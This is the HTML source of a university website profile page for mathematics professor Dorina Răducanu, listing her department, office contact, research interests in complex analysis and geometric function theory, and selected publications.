

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unitbv.ro/en/contact/search-in-the-unitbv-community/4290-dorina-raducanu.html
body_size: 31985
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
  <head>
    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e3d137268848b6a4324e4d98/script.js"></script>

    <script type="text/javascript" src="https://cdn.unitbv.ro/js/acctoolbar.min.js"></script>
    <script>
      window.addEventListener('load', function() {
        window.micAccessTool = new MicAccessTool({
          contact: 'mailto:it@unitbv.ro',
          buttonPosition: 'right',
          forceLang: 'ro-RO',
        });
      });
    </script>

        <base href="https://www.unitbv.ro/en/contact/search-in-the-unitbv-community/4290-dorina-raducanu.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Dorina RĂDUCANU</title>
	<link href="/templates/theme3092/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.unitbv.ro/en/component/search/?Itemid=1597&amp;catid=351&amp;id=4290&amp;format=opensearch" rel="search" title="Search www.unitbv.ro" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-buttons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/general-ui.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/material-design.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/ut-symbols.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/template.css?01112021" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/color_schemes/css/color_scheme_1.css" rel="stylesheet" type="text/css" id="color_scheme" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/navbar.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Select an option","no_results_text":"No results match"});
		}
	});
	
	</script>

    <script src="/templates/theme3092/js/scrollreveal.min.js"></script>
    <script type="text/javascript" src="https://cdn.unitbv.ro/js/custom.js"></script>
	  <link href="/templates/theme3092/css/custom.css?06022023" rel="stylesheet" type="text/css" />   
    <link href="https://cdn.unitbv.ro/css/custom.css" rel="stylesheet" type="text/css" />
  </head>
  <body class="body__ option-com_content view-article task- itemid-1597">
        
    <!-- Body -->
    <div id="wrapper">
      <div class="wrapper-inner">
                        <!-- Top -->
        <div id="top">
          <div class="row-container">
            <div class="container-fluid">
              <div class="row-fluid">
                <!-- Logo -->
                <div id="logo" class="span2">
                  <a href="https://www.unitbv.ro/">
                                    	                    <img src="/images/logo_en-GB.png" alt="www.unitbv.ro">
                    <h1><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">www.unitbv.ro</span></h1>
                                      </a>
                </div>
                <nav class="moduletable home_2 mainmenu  span9"><div class="module_container">
<div class="icemegamenu">
	<ul id="icemegamenu">
		<li id="iceMenu_1432" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="https://www.unitbv.ro/" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">About Us</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:650px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1073" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1455"><a href="/en/about-unitbv.html" ><img src="/images/aux-menu/01.png" alt="History and mission" /><span class="image-title">History and mission</span> </a>
</li><li class="item-1456"><a href="/en/university-charter-and-regulations.html" ><img src="/images/aux-menu/06.png" alt="University Charter, regulations and decisions" /><span class="image-title">University Charter, regulations and decisions</span> </a>
</li><li class="item-1457"><a href="/en/management-administration.html" ><img src="/images/aux-menu/02.png" alt="Management and administration" /><span class="image-title">Management and administration</span> </a>
</li><li class="item-1865"><a href="/en/about-unitbv/public-information.html" ><img src="/images/aux-menu/01.png" alt="Public Information" /><span class="image-title">Public Information</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_1074" class="iceMenuLiLevel_2 fullwidth">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="moduletable  "><div class="module_container"><div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1461"><a href="/en/library-and-publishing-house.html" ><img src="/images/aux-menu/08.png" alt="Library and Publishing House" /><span class="image-title">Library and Publishing House</span> </a>
</li><li class="item-1458"><a href="/en/facts-and-figures.html" ><img src="/images/aux-menu/03.png" alt="Facts and figures" /><span class="image-title">Facts and figures</span> </a>
</li><li class="item-1459"><a href="/en/affiliations-and-partnerships.html" ><img src="/images/aux-menu/05.png" alt="Affiliations and partnerships" /><span class="image-title">Affiliations and partnerships</span> </a>
</li>	</ul>
</div></div></div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1280" class="iceMenuLiLevel_1 mzr-drop parent fullwidth">
			<a href="/en/faculties.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Faculties </span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:75%">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1077" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1237"><a class="ut-symbols-R" href="https://dpm.unitbv.ro/en/" >Faculty of Product Design and Environment</a>
</li><li class="item-1238"><a class="ut-symbols-E" href="https://iesc.unitbv.ro/en/" >Faculty of Electrical Engineering and Computer Science </a>
</li><li class="item-1239"><a class="ut-symbols-N" href="https://dmil.unitbv.ro/en/" > Faculty of Furniture Design and Wood Engineering</a>
</li><li class="item-1240"><a class="ut-symbols-K" href="https://mecanica.unitbv.ro/en/" >Faculty of Mechanical Engineering</a>
</li><li class="item-1241"><a class="ut-symbols-H" href="https://itmi.unitbv.ro/en/" >Faculty of Technological Engineering and Industrial Management </a>
</li><li class="item-1242"><a class="ut-symbols-S" href="https://silvic.unitbv.ro/en/" >Faculty of Silviculture and Forest Engineering</a>
</li><li class="item-1243"><a class="ut-symbols-G" href="https://sim.unitbv.ro/en/" >Faculty of Materials Science and Engineering</a>
</li><li class="item-1244"><a class="ut-symbols-J" href="https://drept.unitbv.ro/en/" >Faculty of Law</a>
</li><li class="item-1245"><a class="ut-symbols-F" href="https://sport.unitbv.ro/en/" >Faculty of Physical Education and Mountain Sports</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_1078" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1246"><a class="ut-symbols-L" href="https://litere.unitbv.ro/en/" >Faculty of Letters</a>
</li><li class="item-1247"><a class="ut-symbols-I" href="https://mateinfo.unitbv.ro/en/" >Faculty of Mathematics and Computer Science</a>
</li><li class="item-1248"><a class="ut-symbols-D" href="https://medicina.unitbv.ro/en/" >Faculty of Medicine</a>
</li><li class="item-1249"><a class="ut-symbols-M" href="https://muzica.unitbv.ro/en/" >Faculty of Music</a>
</li><li class="item-1250"><a class="ut-symbols-P" href="https://psihoedu.unitbv.ro/en/" >Faculty of Psychology and Education Sciences</a>
</li><li class="item-1251"><a class="ut-symbols-O" href="https://socio.unitbv.ro/en/" >Faculty of Sociology and Communication</a>
</li><li class="item-1252"><a class="ut-symbols-A" href="https://econ.unitbv.ro/en/" >Faculty of Economic Sciences and Business Administration</a>
</li><li class="item-1253"><a class="ut-symbols-T" href="https://at.unitbv.ro/en/" >Faculty of Food and Tourism</a>
</li><li class="item-1254"><a class="ut-symbols-C" href="https://constructii.unitbv.ro/en/" >Faculty of Civil Engineering</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1079" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/research.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Research</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_1080" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1181"><a href="/en/research/doctoral-studies.html" ><img src="/images/aux-menu/09.png" alt="Doctoral studies" /><span class="image-title">Doctoral studies</span> </a>
</li><li class="item-1183"><a href="https://icdt.unitbv.ro/en/" target="_blank" ><img src="/images/aux-menu/03.png" alt="Research and Development Institute" /><span class="image-title">Research and Development Institute</span> </a>
</li><li class="item-1182"><a href="/en/research/research-outputs.html" ><img src="/images/aux-menu/02.png" alt="Research outputs" /><span class="image-title">Research outputs</span> </a>
</li><li class="item-1184"><a href="/en/research/fellowships-and-scholarships.html" ><img src="/images/aux-menu/04.png" alt="Fellowships and Scholarships" /><span class="image-title">Fellowships and Scholarships</span> </a>
</li><li class="item-1731"><a href="/en/research/hrs4r-human-resources-strategy-for-researchers.html" ><img src="/images/aux-menu/08.png" alt="HR Strategy for Researchers" /><span class="image-title">HR Strategy for Researchers</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1295" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/students.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Students</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_1480" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1088"><a href="/en/international-students.html" ><img src="/images/aux-menu/02.png" alt="International students" /><span class="image-title">International students</span> </a>
</li><li class="item-1086"><a href="/en/erasmus-students.html" ><img src="/images/aux-menu/04.png" alt="Erasmus students" /><span class="image-title">Erasmus students</span> </a>
</li><li class="item-1804"><a href="/en/unita-students.html" ><img src="/images/aux-menu/05.png" alt="UNITA Students" /><span class="image-title">UNITA Students</span> </a>
</li><li class="item-1527"><a href="/en/prospective-students/useful-tips-hints.html" ><img src="/images/aux-menu/08.png" alt="Tips and hints" /><span class="image-title">Tips and hints</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1081" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/prospective-students/admission.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Admission</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:330px">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_1082" class="iceMenuLiLevel_2 fullwidth">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1729"><a href="/en/prospective-students/admission/admission-information-for-eu-citizens.html" ><img src="/images/aux-menu/09.png" alt="Admission information for EU citizens" /><span class="image-title">Admission information for EU citizens</span> </a>
</li><li class="item-1728"><a href="/en/prospective-students/admission/admission-information-for-non-eu-citizens.html" ><img src="/images/aux-menu/08.png" alt="Admission information for non-EU citizens" /><span class="image-title">Admission information for non-EU citizens</span> </a>
</li><li class="item-1275"><a href="/en/prospective-students/academic-programmes.html" ><img src="/images/aux-menu/03.png" alt="Academic programmes" /><span class="image-title">Academic programmes</span> </a>
</li><li class="item-1276"><a href="/en/prospective-students.html" ><img src="/images/aux-menu/04.png" alt="Prospective students" /><span class="image-title">Prospective students</span> </a>
</li><li class="item-1277"><a href="/en/scholarships.html" ><img src="/images/aux-menu/05.png" alt="Scholarships" /><span class="image-title">Scholarships</span> </a>
</li><li class="item-1707"><a href="/en/research/doctoral-studies/admission.html" ><img src="/images/aux-menu/06.png" alt="Doctoral studies" /><span class="image-title">Doctoral studies</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1449" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/internationalization.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">International</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:600px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1487" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1489"><a href="/en/partnerships" ><img src="/images/aux-menu/01.png" alt="Partnerships" /><span class="image-title">Partnerships</span> </a>
</li><li class="item-1490"><a href="/en/affiliations-and-cooperation" ><img src="/images/aux-menu/09.png" alt="Affiliations and cooperation" /><span class="image-title">Affiliations and cooperation</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_1488" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1493"><a href="/en/international-programmes" ><img src="/images/aux-menu/06.png" alt="International programmes" /><span class="image-title">International programmes</span> </a>
</li><li class="item-1491"><a href="/en/research/research-outputs/international-competitions" ><img src="/images/aux-menu/02.png" alt="International projects" /><span class="image-title">International projects</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1450" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/en/culture.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Culture</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:600px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1463" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1466"><a href="https://cultural.unitbv.ro/" ><img src="/images/aux-menu/09.png" alt="Multicultural Centre" /><span class="image-title">Multicultural Centre</span> </a>
</li><li class="item-1465"><a href="https://centrulmuzical.unitbv.ro/" ><img src="/images/aux-menu/01.png" alt="Music Centre" /><span class="image-title">Music Centre</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1464" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1467"><a href="http://confucius.unitbv.ro/" ><img src="/images/aux-menu/02.png" alt="Confucius Institute" /><span class="image-title">Confucius Institute</span> </a>
</li><li class="item-1468"><a href="/en/norbert-detaeye-media-centre-library" ><img src="/images/aux-menu/06.png" alt="Norbert Detaeye Media Centre" /><span class="image-title">Norbert Detaeye Media Centre</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1209" class="iceMenuLiLevel_1 ">
			<a href="/en/news-and-events.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">News and events</span>
			</a>
		</li>
		<li id="iceMenu_1090" class="iceMenuLiLevel_1 mzr-drop parent active ">
			<a href="/en/contact.html" class="icemega_active iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Contact</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_1597" class="iceMenuLiLevel_2 current ">
								<a href="/en/contact/search-in-the-unitbv-community.html" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Search in the UNITBV community</span>
								</a>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1093" class="iceMenuLiLevel_1 search">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap top_search" style="width:auto; ">
<i class="fa fa-search"></i>
<div role="search" class="mod-search mod-search__top_search hidden">
  <form action="/en/component/multisitesearch/" method="post" class="navbar-form">
  	<input id="searchword" name="searchword" maxlength="200"  class="inputbox mod-search_searchword" type="text" size="20" required><button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i>Search</button>  	<!-- <input type="hidden" name="task" value="search"> -->
  	<input type="hidden" name="option" value="com_multisitesearch">
  	<!-- <input type="hidden" name="Itemid" value="1597"> -->
  </form>
  <i class="fa fa-times"></i>
</div>

<script>
jQuery(function($){
	$('.icemega_modulewrap.top_search>.fa-search').click(function(){
		$(this).addClass('hidden').next().removeClass('hidden');
		$('.mod-search__top_search #searchword').focus();
	});
	$('.mod-search__top_search .fa-times').click(function(){
		$('.mod-search__top_search').addClass('hidden');
		$('.top_search .fa-search').removeClass('hidden');
	})
})
</script></div>
</div></li>
	</ul>
</div><script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/menu.js?v=2"></script>
<script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/jquery.rd-navbar.js?v=2"></script>




<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div></nav><div class="moduletable   span1"><div class="module_container"><div class="mod-languages">

	<ul class="lang-block" dir="ltr">
						<li>
			<a href="/ro/">
												<img src="/media/mod_languages/images/ro_ro.gif" alt="Română (România)" title="Română (România)" />										</a>
			</li>
											<li class="lang-active">
			<a href="https://www.unitbv.ro/en/contact/search-in-the-unitbv-community/4290-dorina-raducanu.html">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div></div>
              </div>
            </div>
          </div>
        </div>
                <!-- Meniu top -->
            <!-- Header -->
                                                        <!-- Main Content row -->
        <div id="content">
          <div class="row-container">
            <div class="container-fluid">
                            <!-- Breadcrumbs -->
              <div id="breadcrumbs">
                <div id="breadcrumbs-row" class="row-fluid">
                  <div class="moduletable   span12"><div class="module_container">
<ul class="breadcrumb">
	<li><a href="/en/" class="pathway">Home</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/en/contact.html" class="pathway">Contact</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/en/contact/search-in-the-unitbv-community.html" class="pathway">Search in the UNITBV community</a><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>Dorina RĂDUCANU</span></li></ul>
</div></div>
                </div>
              </div>
                            <div class="content-inner row-fluid">   
                       
                <div id="component" class="span12">
                  <main role="main">    
                                        <div id="main_component">  
                    <div id="system-message-container">
	</div>
     
                    <article class="page-item page-item__">
			<header class="item_header">
		<h2 class="item_title"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Dorina</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">RĂDUCANU</span></h2>	</header>
		<figure class="item_img img-full img-full__left item-image">
		<img src="/images/comunitatea-unitbv/mate-info/RADUCANU.jpg" alt=""/>
			</figure>
		<div class="item_fulltext"><p>Professor<br />Department of Mathematics and Computer Science<br /><strong>Faculty of Mathematics and Computer Science</strong></p>
 
<h4><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Contact:</span></h4>
<p>Iuliu Maniu 50, Brașov, Romania<br />Building P, Room PP12<br />Phone/Fax: +40 268 414 016<br />E-mail: <a href="mailto:draducanu@unitbv.ro">draducanu@unitbv.ro</a></p>
<p><a class="btn btn-primary wf_file" href="/documente/comunitatea-unitbv/mate-info/CV_Raducanu_Dorina_MI_EN_copy.pdf" target="_blank"><span class="wf_file_text">&nbsp;CV</span></a></p>
<h4><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Research</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">interests</span></h4>
<ul>
<li>complex analysis</li>
<li>geometric function theory</li>
<li>measure theory</li>
</ul>
<h4><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Publications</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">(selection)</span></h4>
<ul>
<li>D. Răducanu, On coefficient estimates for a certain class of analytic functions, Mathematics, 2023, 11(1), 12,DOI:10.3390/math11010012.</li>
<li>D. Răducanu, Differential subordination associated with generalized Mittag-Leffler function, RACSAM, 113(2) (2019), 435-452, DOI: 10.1007/s13398-017-0487-3.</li>
<li>D. Răducanu, P. Zaprawa, Second Hankel determinant for close-to-convex functions, C. R. Acad. Sci. Paris, Ser. I, 355 (2017), 1063-1071, ISSN 1631-073X.</li>
<li>D. Răducanu, Third-order differential subordinations for analytic functions associated with generalized Mittag-Leffler functions, Mediterr. J. Math., 14:167 (2017), 1-18,DOI: 10.1007/s00009-017-0969-8./li&gt;</li>
<li>S. Kanas, D. Răducanu, Some class of analytic functions related with conic domains, Math. Slovaca, 64(5) (2014), 1183-1196, DOI: 10.2478/s12175-014-0268-9.</li>
</ul></div>
		
	
	<!-- Social Sharing -->
	 
	<!-- Pagination -->
	</article>   
                                      </main>
                </div>        
                              </div>
            </div>
          </div>
        </div>
                                                                      </div>
            <div id="footer-wrapper">
        <div class="footer-wrapper-inner">    
          <!-- Copyright -->
          <div id="copyright" role="contentinfo">
            <div class="row-container">
              <div class="container-fluid">
                <div class="row-fluid">
                  
                  <div class="copyright span12">
                                                            <!-- Footer Logo -->
                    <a class="footer_logo" href="/"><img src="/images/footerlogo.PNG" alt="www.unitbv.ro" /></a>
                        					      <span class="copy">&copy;</span>      					      <span class="year">2026</span>.                                        <a class="privacy_link" rel="license" href="/en/privacy-policy.html">Politica de confidențialitate</a>
      					                                          </div>
                                    
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
            <div id="back-top">
        <a href="#"><span></span> </a>
      </div>
                        
                  
    </div>
        <script src="/templates/theme3092/js/jquery.rd-parallax.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox.pack.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-buttons.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-media.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-thumbs.js"></script>
    <script src="/templates/theme3092/js/jquery.pep.js"></script>
    <script src="/templates/theme3092/js/jquery.vide.min.js"></script>
